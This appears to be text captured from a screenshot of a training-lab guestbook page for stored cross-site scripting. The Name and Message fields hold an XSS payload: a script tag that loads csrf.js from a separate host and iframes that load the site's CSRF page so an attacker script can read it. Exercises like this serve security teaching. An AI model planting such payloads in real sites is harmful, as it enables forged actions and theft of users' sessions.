 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <script src="http://192.168.56.120/csrf.js"></script>
Message * <iframe src="http://192.168.56.203:8080/vulnerabilities/csrf"
onload="readFrame1()" id="frame1"></iframe>
<iframe id="frame2"></iframe>
Sign Guestbook Clear Guestbook
Name:
Message:
V
Home
V
Home